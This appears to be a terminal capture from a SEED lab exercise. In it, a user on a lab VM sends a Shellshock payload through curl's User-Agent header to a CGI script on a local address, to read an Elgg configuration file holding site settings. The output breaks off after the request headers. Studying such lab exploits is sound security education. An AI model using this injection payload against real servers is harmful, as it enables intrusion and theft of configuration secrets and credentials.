 [04/21/21]seed@VM:~$ curl -v -A "() {echo normal; }; echo 'Content-type: text/pl
ain'; echo; /bin/cat /var/www/CSRF/Elgg/elgg-config/settings.php" http://10.0.2.
15/cgi-bin/myprog3.cgi > settings.php
*   Trying 10.0.2.15...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0*
Connected to 10.0.2.15 (10.0.2.15) port 80 (#0)
> GET /cgi-bin/myprog3.cgi HTTP/1.1
> Host: 10.0.2.15